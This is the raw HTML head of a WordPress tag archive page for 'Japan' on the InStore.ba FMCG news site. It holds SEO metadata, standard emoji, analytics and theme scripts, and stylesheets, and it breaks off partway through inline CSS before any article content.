

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://instore.ba/tag/japan/
body_size: 38665
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Japan Archives - InStore.ba</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://instore.ba/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://instore.ba/tag/japan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Japan Archives - InStore.ba" />
	<meta property="og:url" content="https://instore.ba/tag/japan/" />
	<meta property="og:site_name" content="InStore.ba" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://instore.ba/tag/japan/","url":"https://instore.ba/tag/japan/","name":"Japan Archives - InStore.ba","isPartOf":{"@id":"https://instore.ba/#website"},"primaryImageOfPage":{"@id":"https://instore.ba/tag/japan/#primaryimage"},"image":{"@id":"https://instore.ba/tag/japan/#primaryimage"},"thumbnailUrl":"https://instore.ba/wp-content/uploads/2022/11/romeo-a-unsplash-japan-zastava.jpg","breadcrumb":{"@id":"https://instore.ba/tag/japan/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://instore.ba/tag/japan/#primaryimage","url":"https://instore.ba/wp-content/uploads/2022/11/romeo-a-unsplash-japan-zastava.jpg","contentUrl":"https://instore.ba/wp-content/uploads/2022/11/romeo-a-unsplash-japan-zastava.jpg","width":900,"height":600},{"@type":"BreadcrumbList","@id":"https://instore.ba/tag/japan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://instore.ba/"},{"@type":"ListItem","position":2,"name":"Japan"}]},{"@type":"WebSite","@id":"https://instore.ba/#website","url":"https://instore.ba/","name":"InStore.ba","description":"FMCG Vijesti","publisher":{"@id":"https://instore.ba/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://instore.ba/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://instore.ba/#organization","name":"In Store","url":"https://instore.ba/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://instore.ba/#/schema/logo/image/","url":"https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png","contentUrl":"https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png","width":1236,"height":265,"caption":"In Store"},"image":{"@id":"https://instore.ba/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="InStore.ba &raquo; Feed" href="https://instore.ba/feed/" />
<link rel="alternate" type="application/rss+xml" title="InStore.ba &raquo; Japan Tag Feed" href="https://instore.ba/tag/japan/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/instore.ba\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://instore.ba/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://instore.ba/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://instore.ba/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://instore.ba/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://instore.ba/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://instore.ba/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://instore.ba/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K557WDS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["instore.ba"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K557WDS");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://instore.ba/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://instore.ba/wp-json/wp/v2/tags/222" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://instore.ba/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style>

/* CSS added by Hide Metadata Plugin */

.entry-meta .byline,
			.entry-meta .by-author,
			.entry-header .entry-meta > span.byline,
			.entry-meta .author.vcard {
				display: none;
			}</style>
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/instore.ba\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-N7FZ4PZT' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/instore.ba\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/instore.ba\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="be59445a66";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .menu-item a{font-family:Lato;font-size:11px}body,p{font-family:Lato}.white-popup-block:before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}:root{--td_header_color:#222222}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd3333}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap 